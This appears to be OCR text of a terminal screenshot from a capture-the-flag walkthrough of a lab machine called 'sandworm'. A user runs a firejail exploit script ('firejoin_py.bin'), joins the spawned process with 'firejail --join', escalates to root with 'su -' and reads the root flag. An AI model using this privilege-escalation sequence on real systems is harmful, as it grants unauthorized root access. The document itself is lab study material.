 atlas@sandworm:/dev/shm$ python3 firejoin_py.bin
You can now run 'firejail --join=486639' in another terminal to obtain
a shell where 'sudo su -' should grant you a root shell.
1 run exploit
atlas@sandworm:~$ firejail --join=486639
changing root to /proc/486639/root
Warning: cleaning all supplementary groups
2 receive root shell
Child process initialized in 11.76 ms
atlas@sandworm:~$ su -
root@sandworm:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sandworm:~# cd
root@sandworm:~# ls
Cleanup domain.crt domain.csr domain.key root.txt
root@sandworm:~# cat root.txt
9416 1f7a
root@sandworm:~#